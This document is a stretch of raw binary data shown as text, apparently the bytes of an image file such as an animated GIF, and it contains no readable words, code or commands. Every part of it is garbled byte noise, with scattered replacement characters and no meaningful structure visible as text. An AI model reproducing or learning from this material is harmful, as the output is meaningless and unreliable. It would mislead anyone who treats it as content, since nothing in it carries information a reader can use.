u`Ǎ୵��]�� �v\�`SH��`��a^pa��S�b�\�a"�S>��"6Z�R��a��]��j���\�b$�[`NJ��!�ߝ��.���3��3n�/�3�ޅ�R��8�a1�+�b>���u����>d/�T8�\?�bB���$cS��3>`�P%6c�%�mUc@�d�����dC��M�dL��E�bMv�J^�4�d���*>ee��nm�+ve>�O;M�H�b#e�5ى]e\��@�YdPMF�T��6%坭�;��9-`ڝT`��i�f��C֡�VQ�]��=�aQ��?gY���TQ0�O��8��4��V`^�i�q��zF��^��ie.n�Y@U"ݟZ�X�e�]��H�f��T��dub{~Oy��q�Y��h@�Oy��zVe`ViR��_���\@�bv��zY�v�9������i4��3�h4��]��Mvb��hglfS�\Ѧ�饖���DjiN�gQ���դ^�O(㗶�Y��*^�Y�Q�6i��O���`��6�O��C>c[�b���3�ω��~j��Uml�س.k��h��kT���D�k��\��l�>iƅh[�lvdamM�O���6�ʾ�s~�D�fM����X�k�����������k��O5Є�컆�Y�m��R]�Ry�k��YUnM���ZPm����vOM���fn��S�ݘ�kC6Z����\��&�\f������j_�o�^ ���fZ���g�n&m��6m�F���P��o��e�&��-�-�o�-o�o'i q/��l�&�.����ŏq̮���gWmWm�~��q��!�q�q��m���v��X$or�ҬkPmr�\#gc*��)����,�l�np���6}�����W�^�F��^\�vM��&υN�REs]���FP`@sK-�0�q"��\�g[@s)M���?�r]P���M��畍�(=�G�p7%�=fS7s����D�=�^��l��UV���S�Vj�Te�#�kY�no6t���1�oߜ���^�e�MOq{�Wb/v��pd�e�O�u �^3�vg�r] R�t_�� 'n�Fu���r��m.�N�wq7av���H�N/���F��&i��w����~�i�s���y?x�w��W��w���o	 !� ^ ,  � �  � �H����*\Ȱ���#JtB��ŋ36�ȱ�Ǐ C��2�dƓ(/�\ɲ�˗	M����͛8s�l³�L�@u
J4�O�H�*]�a�$H}�lJ�*Q('@�:3	T�VÊ}	Q��S@�2��N�ʝ����',���d �$� �&�È��p�	[�ZSL�J�
5@H�b��c%3^+g%�!`�)��E��ZM��d�GOplقf��yN�P�C
��Q{��\����rm[D 6?X2�F�I�����ǒ���ߜh!I�Z�?@ў��Kh� 0��M�O=���z���@i`�wX5p��	P��C�ՄW�0A
�Q�A^)w`�,vQ!|�c@�ڍ"�g���ӌ"r@�V(���E�D��I%@c� �1fV!��`(���r�@y0�ax[�E�ue��L�6t�X����*]&`�ti��AP�M�h__�)館��^/�_*��p �2:1bC�7� ���q����1�DJlF�oZj�W�jCy�`� ���}BPc"�w(e�����M��DĈ,F���+S|E&U
 &���� �!(��J|� _�}�����0���[�&��C�t��<Q��~'��o IjС+B�E��_(@Jo����w�*,.�8���x\G'��!0D�ǉ��V��&P �u�1��{�Pk�M@۲���lSqQ�|�����B  �$�[�A�%6}^
f� �����TSm5Y���q��Fk�Ԡġ��'��kC1c<�U��ʵ~�P��yO�7KR��[�Rf�'���0 �&j׃ܩ/��+4�r���/���>=P�|�� �5ڝ��&F``���=\>��&���_��.f�U*S6B_i
�V_��~�T�e@'p�|�N�� L�6�("(`�6�>e�L6��I�F��,�]�ڀi��,� �� @^�#��`�,6A�q�k�O+bM��&�����%�	���HXB�p'��L�r��l�Z۩��2x a)!����1�QY����FD�Q�NI���$�l�
��0e�
Ȁ3����� c�r��6�1≌hHd��F��D�j�[kV(d�`8/ 
d3ztA���"9�������E�ҕE�\#��I�� ���D�`	b��C�� �3��e2�,։jU���j�N�d�T�6��:0|�\p�
��;��h���I8Գ��1(XH_Њ��������5�Y��e�I�jp�L>$	E[�R�;7�`]�ؙ����n?���r遒z ���f"Uz�����k�a�	�u�m���+R;rR.�A�0�`a,h�
�� |El�I�����.fsӀ�ʕR�`e�@	ZP��!׹�}0�� �A��74�~�@�����Ъ����A6��@�xJ`gUapi&Kٰ�Ռ��E 3�O�'K{��gԷ����T�8�W��'(j N X_���}���ڀ�~N�Wh<p��VV�0���h�$�hF�c%-+��1�����T�L'��[�* �d�FX��|Y�"\�b  �P�H�ᾎ8�KIֲ2��։��>5A_\����#$u>���� T�v�Sk����C�_C��(��d��_垑�QQT��y��(�3�f�����pr��� yAB����m���!�ڠ�za�  �����x�1Q�a���N0��chP��n��K��@x@�ZQ��VuB.�,�Z�~ґ�2 2}� 6�m�	N�`Ed��{81~�zY�1�.f^\��'�)��x ��G5@0�n�� ��L/&�*�4<F�<�pP�A a_8`��h�!�H�˕����铌�>��T�8���ag ��O��A�	��&[zi:#B���:�ĉ@�#0�AU(���ڐ�����vv�W7�@�۴�_�񈠩frKcf�$��^����������Z��`�L�a�H9t��,�p�,����V%���P3*�ARQo ^� ����	��`x'�2���|�a����Y�~0�A�a�P����r>ȁ�5��r�p�K��pL���fD����PE&�?����4/��dHN��}�K"<���: ��F��������9$��jG�R��)q%ф��.ɵ|k7���쥐��`汹U��Fq�
Nb�c��y̱#�,���:���Oy��@ ��}�J��	tɺ������m?^��I�qVj� -�����r�.iw d@2ȁ�w@۠�+;;��C��b@_��|�H@o�'}C`gGs�z*1z�C#��-�a�q�Vp��Z `{�"�8�g�V��8X	4XTM7U��M@#4��/`�np�(��r4�y�'z�с��r2nf��VM��{�W��;=aJ�:�y!�7�U-lb B@"hp8"��0Yhvׄ�g�b.F)+RT�v�v8��&��$^�xo, ?�!,�2 @ ~��x�uZ3P$1 B 2N@!w2u�����%|�L��Q�}B�}@�W�@�L�a�L�3�:pE�tH@�OCc[�TI�Uv^Ŋy�C���yp�8�g��!d�<RnQ�S	�@��t��H�%��ff�"!�7el��ȊJ�M8���x��I�%$H��A�D0M8`{? u'2�a�90;�qd&j�. 'uel�/�Us��aǍ�V}�H���x5if(�SO����:�@��+�o=֑Dr�$P�&0�"P�ߣ#$6����!��k �4��ʦ�9������w�E�ag�d�UZܵT-�W6�pN�O��`dGVr�n!"0r_�5&�i�`ɇ4Yo�hn.sV뱓���5h<�H����> �"/��I}I�ut�u�}Q,�C6E5��rx�9sh Z��hi@�f�:���X�D�B(��:�~Ap��rJd`@������w�h!��A��2�]�Jy���r���ù�ŉ�g9E1�#�fW�}"�D0+ ��I�2pcd,G�zjHA��.ܱVЂH��b)�|��c�W3]���'�-��=	&1��)8(J��}�x�XO©>��f��%��;�	<k �~h Z@��i�0�
a?�1x�l%/yFh_�%G�c$�Z�Ǘ: BB%��� n�X�"���Hhp�3ل�ȞC�"!��i�#�)���O���j�1c;�����*���q ��&G�A�ҝ��| �8ڦjݹ��.�cs�F�,��!�@p�Y�j=�t�y�6%��'{�=�C	�����D �2���a3䩇x �TDb[iB~M�H�У�3�d(B*��eO&�Q2B$�t;�,f���k*��ʡ���2q:��d�:/~_�izPЪ�JpT �5�s'�(~Pqc%�OZBd#TBr�!o W�ڞ1c��s3,\-��[��z?aw��&I�i��V(�v�5�lS��6�IB������k���� K��/�b<e� )��\ѝ	 G�+OP"�,�(��n�/�x��d��h Y�C;�%�oG{PB�6� }�2k�Z�-qPP8��D=A�$�$�.�P#��_�-m[�@�ۨ��8�n+��f�OQ%��O0D�gJ0 ���A��b �k�^14�W;6�(^�#_�9���źy �	���I)���q�����-�m�7�&�����H}
*��Bk��q�6"��:��4�*Q�[�M������9�Bl <B.�*g&���D@��q��-`
/haя��c��F5#s��� ?��@�j׾D�M���&L��?s$��#�2�3��"��CJ
�oA1��f�b��dg��3��k���j�ԡ��#� �x@�^T$��j&�A���/���x��Ħjp6Ƹ����`P�̐�۷��HmlL�t
%�7exh*��U���Q`�1$9l�,ܒ����"�)�&>�>*}ވ��VB��k��B��AS21��!#�GW,v�!"��-5ҧާ/G�7���7,�t���J�l����� @�{�Bkß< V"�!G�rS�&/�24��W<���/~÷M��ʂ�7l�9L�4@ �����A��l��3r��r�6XJ��,9Dm�/�=xRQ�*��%�6�h넾��j�M��B�,�� ����1�5��qQ��쨭Dp�*b�8�跨��6�<��H`�5ξ|�z��Zpj�
=��56H=g�y�}q$�\?�[9D!d72}�ŪU0� ������q��o���B��t�;�&2���1�10dE�wN�C2��1��2-�\]o8�8��1q�jܝ��Ѫ{�q�y���f�R���L"�Aˎ�w{��b��rV����$NQ�i���\�����!�y���=���=W�饯��P�
+��л��7B-�����_�1��(]t#�"J���<�����QC�M��L�}ܸ��a����D2���K�16[�.��/4�1��a��5Y�C�}΍��������^O`��ߠ��8V s�-���X�L���\s�����c�\$�����
� �;6&7� ��� 9,� �~��S4]�G^-Y��BՐkP��=W�!�;� e�w׃@��@�?M�c(�c�%�k��4Z����V+C�uZ�X�嘧r0�$ݨ�I�l�0��8��O�^�>i÷�5��#��p��w� ���]���#�f���M��rS�]�ȼ;��ЈMW}�x��W���Ж��\��TѨ>9�bA6��|��LĂN��[^���%��e��-єI���#�P�N��;����~�g�� T� ��â&j���N�^���s��D�I�����fu
��l:.��n{��7����Q�e������� ���e.@r�!�	��	ra����e�>"�.�o�W�� p�'7a�iq��$6/6�#K>M��8��~?��'O L���<��R.a������d�f}�x�d��'o�`�_1E%���� 0p|�U�B�>�n�Lo�@ 
 }7P�@�t�e�Z̮��9��O�s��L�����2>f��C�t�~���j00 r̺����`֥��_��P,�TU��A/�a��������ٴ��?��nf��x�G{"�V�����B�����o)���
���:����fP��_�]��^X���$Kq���%:�80�D�b���G�!�p��$�)S�h 1��I�0�&j���c����X����2:q���S�QWza2��K0V�8a:%*S��%[�e� f� �c��Od,y��G�P�RU��6�R|
h��,s�e̓�	��(26�]�.�X�oN�~_�$DŌ��/@XA�dرew<�Zc���u�ٴ��+q\&�y�q�U\�2r�������V�̻����ŏ����Q$�lR�I�`� <8�3m��I����Xȣ9��j�@��##����$lp¡bc;`������A�s���X@	�����N�%�pF�xP���>�1D꼸�A��3|#$a�@F������q�i��2f��8��H�d��6�J�L���@6*$ȉ �6LZ`�2Y`O5� hK�һ�4��,&�$�p���+N����
��X�
�ڸS"t�������J=(8��.D� �
@��4��2���@)�$K �#��	�s��ZLC�	�"��U2��T��q[�*��%+�H6^\1և̜V-t�R(ՊQ[zy|P�3��WS0YXP=0�Hʠu�l %5�Xa�|��0�bZ���l�r�S+EV06�\�׉(�PM�{���H!�� YH	� ����Ռ2� $L6�rHF���"�+Eʀ0�%�z�3
�L�04�uş!�@ ��h�d��0���8\<�ۓ�8��o�;`���a��p
N��HyGP���/�i�����MTp%�H&ݻ�1c�p��Ebc�2QD �9c
u��?��Ig�>�淁���ӵ����Vo�)^�:�C�<W� w���C��
+�蓀�/�iά��|���Ӂb�:�C/�F[Ш���S ݀M�S]��h0La
�J[  ���J�kYl�K��n�c�"Z�:�V���zeA%~l�ϰ0��>,ë8+p@�K�l���A��OqXQ��p��[SH��'9XO�m��MF��͐D �՗ (,	q�1�� �5��σD����D����4P;�(�O,�"C7��[^e@8t1NO�O���*m��x�"A �q�0���"�� �c;vJ~�1�jLC�@�p��d]Ep�2JU��� �'��N�-qH�fAd�n�� �$4/�aI�������n	��h ���HM�  N����Al�@��6(\��y�Y1#'�����sS(�h��
}�L1� A�сEo2�A�3,K"4�?�!ŕ��Az�Soo������A���Q:&�kQ�!�r O$�4�hP"E���J?����#�f��*�ZL����a�g>�x�$,��;�� b�СUu��j��|J 	$� m+Y�e�� �'��(���F��mh!	Z���q�w����Y����p:�%%���M_a @�J<�.������R�$��kI@���#��A��%�9D8� �`��rO�z%�� cRn��g[D��z!��r� ����C$�18��	 ���ใ��^8?Eg�I���3C��I�8���.	 &�e,iD�tkC�IR�"�$��4�5�-_�",`�I� 3q %9�D$9�"A� �r�:�T���)	:D/�f���� �����"�7���Ǔ�}"E�S_��^�69�!����i\�v�!~rTY'�9�����V�-_ɘ�d2S�59� LV䗪0���ᨊp�z���B6ku�GBRP�3����ҧ6�	�WhTB�4Z)k`�i	�Q�bM�Pլ^1���npX�7�>��_^�C`h���ˋ�1E{���+!4#��r&�7J�\y���Ir�z�R`�`��H��+
�\I8�K� �Ⱥ@��]G���C�@� f:@�N+�n�񡴢�f�G8o 3����`ѱ�f�����@Ben�qĴ��8�O�$�����震�h�r��6'�L���"
�����">&�� "u�'�R	I� �8�Ҧ<���>� A�)��q1�@�,�:�E&�֟�\ZL�� #��p�G��L��=������49?�j{���g6x��(r��F'��!��j�?#�} n7�"��v���
ܫB�,���]�����I�\T�F\YFm_�|��l�$-�����{Q���k�,�SeK�c
��G�������'G�=�x��h��1�e�Or��`��GZq�uX٘���?k�����Ş+���Ǐ��  !� ] ,  � �  � �H����*\Ȱ���#JlH��ŋ3j����� C�ٱ�ɓ(S&ɒ���0c�lI��M�T�ܩ�M�3�
�I��'<�*5:��S�Pm:PJ��S>#&��ר`�D�J6cK�B\"@�׷a��V��B�!5�`��  ���W.رv��3F�&��R@��̹���D{p���%(�$�8�fßɶ�bJ��<�ACk�>�h�3�qݮ_�{)�$���BC߭�AB���'�_��@>pr�'{n�s��l�@� �ӧ����4�y��ĞJDi0]�� B_�� opp �y� �`L�"r��d�T�5 !
5��=XVA��惀<��G�5`�OxpZ��hUQ�o.���r0@j���.�Ƅ X��7"i�(*��'�� ��&
�
1| �@xHy�|@�/pّf�Ơ����Ԡq=�0D�w����'���)x�`| a�0��ר��AJK��u�z���   ��B�G,�����vl
D�|��x agֶ���$ [��]��	ij��!vۥ`��W4���A�{���RgB[�z�&b�"d�>:�g�`�'n�g�ؕ��	A�l\�F�� �m6��hM*묚����?a�apL`�[Q 
�R��]��"�Ճh�!2��A�5�饫P8B������\�O"�6jiHך Ʀ�i�����	8V� B7���!��~p���r��c�s�}a#�@�=&B3�5��k	[��Bn�r˥�`B�. ���@'� ���O�=yH�y���P���� ���|��a��q�h�ԃ� �Yد89e���5��i33��ت�Y�מ6�,%檡d w�1�`�q/S ��&߄�A��S��7>�\][�Z#�!U�+�t%��dkO�S�H�!g��F�DOp|8�?-�``WK�#�*aEWP�@��$��I+��&�p�C��� z���  ���CE"�q'[��tG����t!��J���h?����0D!��D��ZP�b���A:�>P�X�Hd`Ѥ�JDB2����prO"��'p2z�cQ2��goL����	!�sY$%����hEH+Mi/�!@:��(IYJ��q�h��0	���@ j)�L�n�<C,��I��@L�5��4�EJ� �����Q82��3��jR� �(9	Nl� 1��$���7�s�r���bCΐ@ 0A<B��֯H�	��S��sO`�iH�2q�T���DD�����@M�'+��� Dɘ&�x���_jث�yGc|I� ��%�O8��(0���}<DH��!LBx�$Vq �4"e�(�@*�T���<�b�
�L`Z����ë1A$�O ����DXmh
x B(&~$$������@XJ!L"2],�PǼ⵨v1�蔄�
 jӁ�_����vM�U�p��*��#���>ಭ.��*�T�P�� �L igz�!�M{�(_KI��,YY��9�,J)(����t� ��	��@4�pDӦ�G�	a����n����\�iW��(n��AY����l.z�!�4f�j(��N��Fz �E�f<�L�TC�� �CXE�J1P��6��5���pW��v�Y 2u��]t螌d��5� ux�̘_N]�D'�Vm��gx��� 5h$ ��N7�	h(P�<���E�&}���0^����+xA� )����"�Y\�ܙ	=����DN���(~u����̓�0l��Y4yR�k0R١`^0v����xia0�_0P/*��F��t[�(v��f����Ol��+]yUT�P�D :Xz�{�j-������: �H�������ẗ́�J����	��I��@��� 9��8Pod4�{�2ȁ��T��{;1�W�P��� g�f�m)�2�j�.i�`��X�M4�.�����@�$`���K�Q�h���V�Z���9��p>�:�����mA�h�3�J�� 
4x�p57�Ag�69A��������Od!|-X����&0�j��\��@-_�����ք/ލE�Rb� QۃxB���N�>1os=h5�y�ğ��̈�� �j}�r>��� >�B��1��K_Z �v���ܓ�x�R�"Sl�~��uN�4ZM-�A�-�����'j�&��¨�����* �qz�#����S>62p*��EK�WBR�)�o�c��jH`�F^�&Dc#&cne#1��EcbP�E*_b-�7c�:��i��D��g�s#V?�V�fUxZ�q��5:q&��5���3I�Q�Fc `
PcK�1��V�=V#E�%�ñL/!��B%^�t� � G�~�[����I�t7��;�b���y� �E<�Fu:�r9�J9�t�h�g p/f2 GK�Z�vP��Z|X �QP#�1�F�qfU�חTH'e&�7�(��eM7�!� �*�3!ށ6B�sx`�nP�&�A=�~�5�bt�q*�F ���A@�?po�#M�y�ǀ��g2~�� Ѣ<�&J��H	����$2�q\�G'��^��$`M0���D`(��c��pEP.��=�1�� Z�?,@�DM2 ���K�,m��rQ�:�.�D�2��E	�8�h,�*q���=��J�3�8�YP�I-E��^#��I7�I�*>@:�Xg��#!�;809�/��[�� 3uwF)f(��0Oq��Y�
 R9n��KUR-j�3��7���%�)��W�(�/� =�Jo�q�}	��r@A�M�U�v��Hͱ��af�Ar�0y1h��7pQ�OSV$��@���T$q��/@sBp��P/�k0���@T ��㒦q'K�T͒��Q�<���OO��d���B�<cg#�	�@�;e�|�m�@i4u#:c�A1j�=f��`f�G:��I<�b���֙�8��p�@�/����hN�ل�q;,�F��WR�T��0a���gX�6��G@ i��ҁ7B�r(T-ŀ-@ ��;G�G&�L�!!$RKj>�D@ �|�i$��9�P���2`D�{�<>�t9�S�<cQl����y� !R:��)�G19�cg��'���5w# f�Jl����ٕU�@y�~ Q���cv�d)l���yp�{�'G�c� {@U�H�������: r�H�� ��#�!�G���R/w�i���	�I^Lp���^�щSC�'�(���H%m6�)F�ǣs�1,�WU��Ae2�)�Z�+p\'�%!s#�H��5GQ�D��P��5x�~�|�#/����Q�9Ԙ�^R��yIlP����NZk��@iX��W�+棦�K�E))�z�j�� 0�W :{���n0<��Nᳳ�a���� �
�G�"��$�C)�Zt�q����g�
�Y�5:� ���:�a�蒍w1K�,��V��T�L�vcj���W�s9'\��㣳��:�Q��j(�ةO@7�r4-�5��t��n+��	��˴w��������qLɲ!#�������Hu�3�9�_d�ߡs�C���Mi�Hp�X_#���x��� ��3�vՑ?c2��:�3�ˮ���ha|��RG�g�Z��G "�co��y����K<)�J`4sJ��j������w#{Op9�d�:�6�Y��k:��00�J��a���&���,˿ ��5~�A���!��?��Q �R�n{g��˯O��@<s�;J��B���Q�q��>�+�13*Cۙ�O�W8�U7��-e���2�p@�; �`�?�v�L�������K�����
�E��W�Ǥz�_{����Ԋ6�����b������k��i��8���X���L06�[C��+�F��;��[EG����b�~��+��d�Ķt;X�\�m VgȤ���n��<�G��w��x<��a��1Ţ.uo�?4X^�.�����������\�0V70�12����G3���E|,�,2���W3�H12~w�l�wWⒺQ��ʳt΢�� @7�M�d�L��lᢹ���t9
����3��wA5B1.7=�&u[RƢ���IO@Ŷ�h�W�R���U+�o��k�,��v�L-�y��/��#m�EB�"MR*���;)�"���j;(�Ԛ��z
��%-<�nFL�f���)C�H�::cHP�J-�R �CŃ�E�]����A_�/�w�M-�h�y�Y�g��r��0��:��<ף�,�b���sӝ��H�w���"`7/D,��Q���3+����K��j��'�Ps�ٝ�9p<�׊Ի��|<H�]=��A$|��Hv�4�x']M�w�l��ͽ�������o����ʬ��<�Ku7��J�(��y�*�h9�O�Ԑ-���ep����-��]�(�����LM��u7�*q�˙%�d����W��6�N����p�u����MK�n�4�)ٰS �3��$��Ș��������T��*~��u����cC2�7�LXl�M����۬�2�RD�q��qs����$��L����-�����U��7�[��)��J9L��w�-�C�!����2ҋ�c�Ԥ��f	�@�1~������n�0��FGy��|���Nil� ���\�^t�}� �⓾���ٓ�7[�y��9� <�e9���J�T���K���� =*� ����0S�帞����2��[�~@�����Ԋ�������ͭ�� �l��ön�n��I��v^���꣝��9}.��> ��qx���w�f��IDK"I��̾��4240�>�����.�઱ O�^?e-���O����ɫ2`��M���=�ά���NT��0�8�����#��n#�aQfI��q���ҋS����{���Ϊ�}���L@��I"c#J�n� ��̪a�����p:��^t��g�/l��C�q�q�\��_�n?�u����![4u�e0�0|�h0�B�� T?�Z���ԅ����f�Zm� @)d���ep��N��B�	�1p ��s��p���������L��������o�����	���:������]���/������gD���[��]*!X� ��
d���C�K N�X��C.�p��I��R�A� ڔyTf� LΤY�$J�j�@b3�ah$Z��Q�16>� �I�%L@�L5-�cE*N�Q�T�sh��l��1�[�q+zX�1eG�MDX�(Æ
c��!����2lCe� h~����'Z�HE*Y���Q;6�B�.TI��bԐp�.p�^�b�^T�13ÑI4�-7�Ō�ܜ���LQ��;���%`̠(`Waq�?뙃�.E�/�����	)!<$��ID��c����u�Π��(��EYoA�k��������pH(�p��:Lk9� �/	0���Pdt�� *�M�R�=����-��>��$�6`��T���b$(���3d����԰R�+7[�K0�r�*4��L4�T�G,a �J߮t��<c!L<� B'��7���n��t���2���0&��/OH�{H����R��`c�����
5��a�6zl�91#U��G�B>��8�0��M�dȊ@��PE�j�1�Ku�����(�̑N}2�i���M]�X ���bOu
�b�8d�(�Y �-j�Kn؍���*�h�S�V���4J��4u)�� 00��2ԑ�>*���R�3F��TS��@ �nȌ�ML:�sba� N2�j?d�����P�3|S����:�B^�!�8�� �a�i���޺ � �R�dǪ,�dGp�<���yI>�4�J��(��
�m/����P�ڠHW9�(��f�9�< "���q#w�/2@�~s�rHc��0Jc�%-
��v���e�|u9�\B�+��7s����0�}e�R��Et�݃]mF.2��D�{q�:sͷ�'m�^ �v7�6�ԡ�q}a��
yZO����q]`p�~��
�c�������5f����D�l��I<E��
o!���7�U�"-��:�'�و�:
����,ఎK���p-ˁ�p����Ę�UP#1�\�b6�	�4�2���;��D@������LDz2TR��1��!z����wD�8�3�� ��R� .tiPb�`�E(� Z�T����@��άR6p`S� 
8@G����+������"�@�r	+�F���ͮ������u�MaW�ILD�>�AJw�BX�����m��A
1+��S��Z��S�R�|�����r�$�>%��A�]顃x��J@h�\+kRd�L;����8�5��k��]�D"����f����.�p'�����u�8\R����.��j�Y�#��H]�A�ޒB!��7a�A8f��H8��#P��0�3D�8c�K��A�T W>G�ϗ��(�0H0�f�[����ϧ�QG>�)pDl��jc�Ou���Z-�%bL��� *a`�U�&<��e[��b�pDCD0L��-�6D)U��D2$lk�U ��,B���0Q@�X��)�c�yQh��*D^:M8�B/#���B�fQ[+�1�"�5��6��I "����J��}��P]�!	�ki�DדQV����j�P]�|̭n��P��t[�d����}u"X.F� 	��)n���QZ��e��"^�]P./��Ry7���s������?�IZ��P���"��x� �6�WHYh�X�
N�f>�<���x�Zf�R��`!Q�'$�d�v��	���Ǆ !t�i9B�GX ��*|��"z��bIUq�� N��UP᷋| Peu󰸷l "s��Zk`b7�Ğ,�]Ff��tV-���Y�|�V�$ GD�)*Ex��U<�"��Ͷ����UӃB3���<��&��79�C��aT�+@���:D@_0܅
��SENX#�48B� q���A l���Q���~�������o*���� ! 7�~�CE� �.<0f��8�7��8�����������K�fN��)��Z������[d����]�J�5�Pam%!�S�@ 
�7ʲ��SX� 1�=�	V�f��9= ����5��"%��z��J�:tm�â'��67Py�����ї��8�A��p����G�r����sP�4�`��M#�^�v���8ЏE�e�~��_�(�F5
�0��c����)��ں���Y��!	r�*�j�Z\e�L��z���@��,Z������&�}�D�D����[��f��8+�.í?���3!���p��ϸJ���iBD ٯ��j=a�!}H��)Zө3��\���7� *�xb����������(V���Ȋ�?Z�k�他��h���,ŃE #V���@9p�S�G:��9:���{�'� �����Q	L�"� Dᖡ�<�+��`�,k���I�����{�7(5"T��{�J�;  D�#�(��K� ��>�@0Č,� ��%�)�� Q�<i��ә�{��a�:�?Xx�*�>8�G8�-�h�A<���7�B�X��=|�+�#:��SꃽZ��Π �	Ѐ�18b���&ur�=�L�����G�<#pD)싾pD@|�|S�=��aB�� �#�Ӷ��Dzy�9q��0#�?��ij;���i��B�>8-pr<�q�ul�q���D��@��5��FjL�0�3�0��E@�I�-0�P�t<H�D�H96�se�;�0���齇0�5��8H!�3�$�Fg
ɐ����^��H���.�Қ�����I��I��I�܌�  !� � ,  � �  � +	H����*\Ȱ�Ç>�H�"E&T���Ǐ C~tB��ɓ(S�\ɲ�˗.!��I��M�-s����˛@��TB��ѣH-���@�ӧ
�J����%K�jݺ�+ԯP�J������r]�T��&`��K7FY�P����ܿ�
�PcJ�*n��'��K>P�$)Ś]��1��8%�~�I��N.���ΜA�(z���Sh 	`��) ��A ��~g��=u�)�\ҷa���~�����̋���U�ڗ!�5 :�O=@	�|2�*�;��0}VxbՐ ( U�i�X�e$!b.�`�I�-0��5&`X�ihYQ��|G$�D�����-�� �aP�I��]�z��S�eWVEA`�a3n`{܈�p^�b40��%e����5$�b��� �]5�{8.�@& @s �ba���w�q��j`�9fP�وQ)@'� &�C��!(���ɛ�1�n�zx�M�Q��y%�nzb��W�e��j��i5*c�$�Y*��Ε�T���uß"|�'�ؐ�x��vh�bC�I�i)@�,o:7��Ŋ�_p�@��X �� ��^	�% Yu���E�n/Bp���B�����n��H�X{Ѓ�9�V  .~P���T�� ���@�1�@%����f��Q�nIx����rp�WX����@Ý��ha Z�n�E�*�$�Ȅ��7B��I�΁1�ZF�^fA ���-��� wI����"T���,7�
��I��(�w_?�Mv�~�	e
�1�D�	��[�l��H���Ǉ&6�`f;��M�x��@�ďC��hi� D%qĳ��I4 i���ɇ!�!`��G�1��x���( V��*w@�䡽�i9�;Dg%�k���+r��q7���!�o�E:�t "L��Y �2��)���n���P`�l@mf�O���-sr0���!z����!Lb@0	����HQ2 �*�gu3z��j0�,g�`s�w�;m�a����B���ZЁh��P@�����Q�.� ���@Y<bw�Ȑ�t�F�I 	�#3�A���#�8؁Y�b(�P�a$#W��($jOz@�)��q�tD��ft4��FrC@∆<r
e0�@p
$�p�Q��6 
I�r<X[���-��:�`(E�%�aeR{�[�:w'`�P[�,m�B.��k.PP$}YF'�Rv
��'':�?��2������p"x�8p��6�jpS��g�Ā�8#yL��
p��
u(&K��I�M��u4�y�L<\�UP�7���@����
p�BpCo^���D�	�U�N9�T)X���@yhC<�u�/������Ei��*+ei1��	�P�V�-�0
2\d$y
�P2��$	ߚ �
���w��=թ{�a� T���-!c���� @M|b]P��I@ ЕCH�j`��`E-�*B`�P�¨*xC�
�yf�FW�%����4��s��L ��� <P]�����^��� =�����5=���� -$����Qb�y�ah{��%n���
@q�<kj�8���p��@
PA�_4dEo�3�	`��F�S��(�UoRT��ë���=*����f�L
z��}@=< A~�k��,�h�ڢ����k�6��j�՚&�ୈ� pϳ��F�"�z=<E��P��Lװ��W
��bdYJ� 1�F��2�e�(�h�u�A�a'�Iڵ,J� 
M �����q�
xK��sD)�`�Ȼ�	�L�3�O癁�w�K �I*����~`T�H��	��T9?Ag6rU��֯5�W�#�� "��
gp�F�RP���e�"�4�cf�@`Ԣ��@N�(����2�n]B>�T����)��(�U��C�L-�$%��0��6�Z��|P�z7:&�j\���-iz{@H�P�� 9�V��zmo@ַ��ebf�3��@xT�T��s���@�E� ��$��?�;'�(0C�� P��z,���~�����s��B�A	�F+�:Ȫ��V����a�V<�w'sD7��T��0F`�v�(VsyE:.��U?4dM�,PX	�0h���Iț�J��-� �	p�\F���G[)F��Xp9W8%5BV�CV�?;�� �[����]=�^�t��b�aC?����5��V;đ�� �n��>f*�Rݭ$�KO0���&�*6n�`::\���6�>.����ӕ=��� �����I��I�-�����h���
ެ	�䃠+�/�A,�����F2` bG��>�;��sS�u�-@ nW2�J�ev�"�o�$`��_��C��i�S%Q�3�b�1T�7|�t�ΓHh8k�D#!�� ��o�V�_Z`,�C��G�i}�M$XR�6"�cVFU/�"-t�21� l�\Gh��{�Gs<i=�7D���8`_�CdbR.QL�ƀ(�Wo~���/��l@(�ݲ0�Hpkn��QD�yG�q2,Rd��wq�,Epqd�'��9�h=��҇~(b���e��(Y�aXu���g��8w�)��Y3=SrEÀ" e�w�xP90�õc>P0����=0.�D[	�l�h^�h���P�ZdWe8RD����~�(��}�q �mE0`h<@o�VO��%�-;�R�Q{�. �J=� ��'��+d�)JFc�0�x�-0�ql�����=ߓ%h"5�Q�b�|-p,�M(��~� ��,�z���+���4�2J�O��l=`�}��;PmW7f{J����DFyQ/��)� ��A ��"㏩x xX-R(?Ǌ�a4kA(�S2p� ��_ypZAG f�32��j�b�E'`�+��Ex�E|RL�HC�,��J�1E�:"���u�@d�8a���ֶm}�Dq���U�ga\InI�h*ɒ��6�w/I�s���+L��G�H9c&��3�U@�*��6-��$�"��a�uUy����G�#w¹�N�T�2B+Ê�!DQ2�`�KYj@o�W=1`s.� as��Ǹz"'P��+@���.�fY��ik+X�z��s	6̩�x�dp�b@��>a����&���H6|P�5�x����)i@02��Yo�G#�1�1��,�\ �)z�`m��1zj1@�.�"���>�2cO0�Bc�E���IA�I`)�F(� ��t�"#�Fy��������٦��J�2,_�!��"RqC�(�z�G�H`R35j~H�r!��$8w�0l����4�-pl y[����6�bL�}TIB�xg�>�0�$-���Ԉ��i ���J;�;	�~3�2	��Ug ��g`&�ʥq�[�#)�Pŝ�p��8�ڮ��U�!q�E�.�!s��&#�D<
3M�2�Q
�s�ZmP4���!��\
���)f1;�V/ *�I�ʬ�Y�R���~wNsFv' O28����R.�
��Ò~ �����z��t
&8ˬѩ%I-�4�t���zbx60���8x����&:B/���P�;������'�K�����V����D]s���!\��o3f���7yT�?��kw&[	T�3ƶ@ e@ $p�Pj�R�dKa��h�G+�F��r&�Irk�+;�J�=�(�"M r�z��:dx�*����:��Х�����Z��*"��T�J]��Z-�y3[7^&�wN	@d̲J #��W:��@H�һJ�3�;�+Ѽ�+`.ruzzP�Lpzl�?�B�=y'���������K[�K�e�z.%���[ =���{���lk�����eӻ��ʠ�ah���5�z��j+�� ������0(��;4�q��-*j��3���nFkFܮV�����t.Ƞ��2(}����Â�� ��Q�8��M�Õ���?[�-��$�#��2!�&}�Y_�:�m���K]�;��O`��xO��m���[��`�ygc��\�b+�9K�����(U�1rL[$�C�AQ�Q�A�,1�Fx�#�h��x�Ƚ�Z��� 2��Ƚ[���4�c������3��:P�Xt܈��j�緃� # -{� 	�"�`ur �A�
�dk���� �e6;�f{�k���ۼi�+\�%�	���/�� �C+��=O�/��{4#�3�y�zD�DF�d�l�����b��fϓ����@<�-3R�Y�2 �.���  8�c-l$��&��r�A�KǊ!]�6B _Ʈ��m�-�?�$}���X{��,�i#iAB,B+
